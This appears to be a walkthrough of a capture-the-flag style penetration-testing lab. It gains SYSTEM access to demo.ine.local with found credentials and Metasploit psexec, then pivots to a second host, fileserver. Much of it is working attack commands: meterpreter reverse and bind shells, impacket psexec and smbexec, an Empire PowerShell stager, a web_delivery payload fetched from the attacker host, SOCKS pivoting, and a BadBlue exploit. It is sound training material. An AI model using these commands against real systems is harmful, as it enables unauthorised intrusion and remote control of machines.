The scenario is described as follows:
You have been tasked by an organization to conduct a penetration test. Suppose that the organization’s internet-facing machine is accessible at demo.ine.local. There is another machine (fileserver.ine.local) which is not directly accessible.
Task: Perform remote exploitation and post-exploitation tasks on vulnerable systems, gain access to both machines and retrieve the flag!
Shell on “demo”
The description above mentions the two hosts demo.ine.local and fileserver.ine.local. Both are listed within the /etc/hosts file of the lab machine:
root@attackdefense:~# cat /etc/hosts | grep ine
10.2.25.182    demo.ine.local
10.2.18.36     fileServer.ine.local
Please note, that the IP addresses of both hosts change after each lab restart. So you probably will have different IP addresses than the ones in this post.
As expected, we can only ping demo.ine.local, the TTL hints us that it’s likely a Windows host:
root@attackdefense:~# ping demo.ine.local
PING demo.ine.local (10.2.17.120) 56(84) bytes of data.
64 bytes from demo.ine.local (10.2.17.120): icmp_seq=1 ttl=125 time=3.60 ms
[...]
We start with a quick and simple scan to identify the open TCP ports:
root@attackdefense:~# nmap -p- -T4 demo.ine.local
[...]
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
4983/tcp  open  unknown
5985/tcp  open  wsman
47001/tcp open  winrm
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49160/tcp open  unknown
49161/tcp open  unknown
49179/tcp open  unknown
[...]
A second scan will give us more details about the services:
root@attackdefense:~# nmap -p135,139,445,3389,4983,5985,47001,49152,49153,49154,49155,45159,49174,49175 -T4 -sV -sC demo.ine.local
[...]
PORT      STATE SERVICE            VERSION
135/tcp   open  msrpc              Microsoft Windows RPC
139/tcp   open  netbios-ssn        Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds       Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp  open  ssl/ms-wbt-server?
| rdp-ntlm-info:
|   Target_Name: ATTACKDEFENSE
|   NetBIOS_Domain_Name: ATTACKDEFENSE
|   NetBIOS_Computer_Name: ATTACKDEFENSE
|   DNS_Domain_Name: attackdefense
|   DNS_Computer_Name: attackdefense
|   Product_Version: 6.3.9600
|_  System_Time: 2022-07-01T07:26:50+00:00
| ssl-cert: Subject: commonName=attackdefense
| Not valid before: 2022-06-30T07:08:11
|_Not valid after:  2022-12-30T07:08:11
|_ssl-date: 2022-07-01T07:26:57+00:00; -1s from scanner time.
4983/tcp  open  http               Apache httpd 2.4.52 ((Win64))
|_http-server-header: Apache/2.4.52 (Win64)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
5985/tcp  open  http               Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open  http               Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open  msrpc              Microsoft Windows RPC
49153/tcp open  msrpc              Microsoft Windows RPC
49154/tcp open  msrpc              Microsoft Windows RPC
49155/tcp open  msrpc              Microsoft Windows RPC
49160/tcp open  msrpc              Microsoft Windows RPC
49161/tcp open  msrpc              Microsoft Windows RPC
49179/tcp open  msrpc              Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2022-07-01T07:26:52
|_  start_date: 2022-07-01T07:08:10
| smb2-security-mode:
|   3.0.2:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
[...]

The output shows that the machine provides SMB, RDP, MS-RPC and several web services. The Apache version banner (port 4983) reveals that the host is Windows 64-bit. The associated website shows a batch file containing some file operations commands on host fileserver along with credentials:

Since fileserver is out of reach, let’s try these credentials on demo.ine.local. We know that the host provides SMB, so we can try to get a shell using psexec:
root@attackdefense:~# msfconsole -q -x "use exploit/windows/smb/psexec; set rhosts demo.ine.local; set smbuser Administrator; set smbpass abc_123321\!\@\#; set payload windows/x64/meterpreter/reverse_tcp; set lhost eth1; exploit"
And we are greeted with a meterpreter session with SYSTEM privileges:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
Pivot to “fileserver”
From that shell on demo.ine.local, we can ping the IP address of fileserver.ine.local:
meterpreter > shell
[...]
C:\Windows\system32>ping 10.2.18.36
ping 10.2.18.36

Pinging 10.2.18.36 with 32 bytes of data:
Reply from 10.2.18.36: bytes=32 time<1ms TTL=128
[...]
The script that was presented on the website was related to fileserver, so we can try to use the same credentials there with the same command from the script.
C:\Windows\system32>net use "\\10.2.18.36\C$" /user:Administrator abc_123321!@#
net use "\\10.2.18.36\C$" /user:Administrator abc_123321!@#
The command completed successfully.
Using a route, we can run the psexec module against fileserver. First, we add a route for our meterpreter session (id 1 in my case):
msf6 > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
msf6 post(multi/manage/autoroute) > run
With a bind shell, we get a working meterpreter session:
msf6 > use exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > set rhosts 10.2.18.36
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
msf6 exploit(windows/smb/psexec) > set smbpass abc_123321!@#
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > exploit
We have SYSTEM privileges:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
The flag is:
meterpreter > cat C:\\flag.txt
c46d12f[...]
Aftermath
In the previous walkthrough I didn’t follow the guidance provided by INE through tasks and solutions. I will now address the differences.
Impacket
The solution makes use of the impacket’s smbexec script, instead of the module provided by Metasploit:
root@attackdefense:~# impacket-smbexec 'Administrator:abc_123321!@#'@demo.ine.local
Impacket v0.9.25.dev1+20220131.200424.badf09d - Copyright 2021 SecureAuth Corporation

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
The psexec script can also be used (you can read more about the tools here):
root@attackdefense:~# impacket-psexec 'Administrator:abc_123321!@#'@demo.ine.local
Impacket v0.9.25.dev1+20220131.200424.badf09d - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on demo.ine.local.....
[*] Found writable share ADMIN$
[*] Uploading file niwKWoub.exe
[*] Opening SVCManager on demo.ine.local.....
[*] Creating service bFnm on demo.ine.local.....
[*] Starting service bFnm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system
Empire
Since the lab is about powershell, something has to be related to powershell. Task 2 wants us to establish an Empire powershell agent on demo.ine.local.
Using your ability to execute remote commands on the vulnerable system, use Empire to generate a PowerShell-based stager and obtain an agent connection from the target, and furthermore conduct some recon about the system and internal network using Empire modules.
Start an Empire server:
root@attackdefense:~# powershell-empire server
[...]
Server >
Start the client:
root@attackdefense:~# powershell-empire client
(Empire) >
Initialize a listener:
(Empire) > uselistener http
(Empire: uselistener/http) > set Host 10.10.11.3
(Empire: uselistener/http) > set Port 8888
(Empire: uselistener/http) > execute
(Empire: uselistener/http) > main
Generate stager code:
(Empire) > usestager multi/launcher
(Empire: usestager/multi/launcher) > set Listener http
(Empire: usestager/multi/launcher) > execute
(Empire: usestager/multi/launcher) > main
Run the displayed powershell command on the target demo.ine.local:
C:\Windows\system32> powershell -noP -sta -w 1 enc SQBGACgAJ[...]
The Empire server output will state that an agent has been sent to the target and the client will show the new agent:
(Empire) > agents

┌Agents──────────┬────────────┬─────────────┬──────────────────┬────────────┬─────┬───────┬─────────────────────────┬──────────┐
│ ID │ Name      │ Language   │ Internal IP │ Username         │ Process    │ PID │ Delay │ Last Seen               │ Listener │
├────┼───────────┼────────────┼─────────────┼──────────────────┼────────────┼─────┼───────┼─────────────────────────┼──────────┤
│ 1  │ CV7SZ6HA* │ powershell │ 10.2.25.182 │ WORKGROUP\SYSTEM │ powershell │ 964 │ 5/0.0 │ 2022-07-01 14:47:04 IST │ http     │
│    │           │            │             │                  │            │     │       │ (2 seconds ago)         │          │
└────┴───────────┴────────────┴─────────────┴──────────────────┴────────────┴─────┴───────┴─────────────────────────┴──────────┘
We can now interact with that agent:
(Empire: agents) > interact CV7SZ6HA
(Empire: CV7SZ6HA) > info
(Empire: CV7SZ6HA) > shell whoami
We can scan the filserver target:
(Empire: CV7SZ6HA) > usemodule powershell/situational_awareness/network/portscan
(Empire: usemodule/powershell/situational_awareness/network/portscan) > set Hosts 10.2.18.36
(Empire: usemodule/powershell/situational_awareness/network/portscan) > execute
[...]
Hostname   OpenPorts
--------   ---------
10.2.18.36 80,3389,445,139,135
[...]
In order to use demo as a pivot to attack fileserver, we transfer the agent over to Metasploit. First, let’s start Metasploit and generate a payload URL to use:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set srvhost 10.10.11.3
msf exploit(multi/script/web_delivery) > set lhost 10.10.11.3
msf exploit(multi/script/web_delivery) > set target 2
msf exploit(multi/script/web_delivery) > exploit
[...]
[*] Using URL: http://10.10.11.3:8080/P0M8r5Dj7
[*] Server started.
[...]
Use empire’s invoke_metasploitpaylad module to transfer the agent:
(Empire: CV7SZ6HA) > usemodule powershell/code_execution/invoke_metasploitpaylad
(Empire: powershell/code_execution/invoke_metasploitpaylad) > set URL http://10.10.11.3:8080/P0M8r5Dj7
(Empire: powershell/code_execution/invoke_metasploitpaylad) > set Agent CV7SZ6HA
(Empire: powershell/code_execution/invoke_metasploitpaylad) > execute
With that Meterpreter session, we can go on with pivoting and exploiting fileserver.
BadBlue vulnerability
The solution walkthrough doesn’t make use of the credentials on the second target, but exploits a vulnerability in a BadBlue web application.
In order to reach the web application, we’ll use a SOCKS proxy within Metasploit after having added a route to the second target:
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 10.10.11.3
msf6 auxiliary(server/socks_proxy) > run
Proxy firefox through the session (make sure all firefox sessions are closed beforehand):
root@attackdefense:~# sudo sed -i "s/socks4.*/socks5 10.10.11.3 1080/g" /etc/proxychains4.conf
root@attackdefense:~# proxychains firefox

In firefox browse to http://10.2.18.36 and you will be greeted with a BadBlue Enterprise Edition web application, which is according to the HTTP response’s Server header of version 2.7:

Searching in Metasploit for badblue, results in one exploit which matches the version number:
msf6 > use exploit/windows/http/badblue_passthru
msf6 exploit(windows/http/badblue_passthru) > set rhosts 10.2.18.36
msf6 exploit(windows/http/badblue_passthru) > set payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > exploit
And we have access to the flag:
meterpreter > cat C:\\flag.txt
c46d12f[...]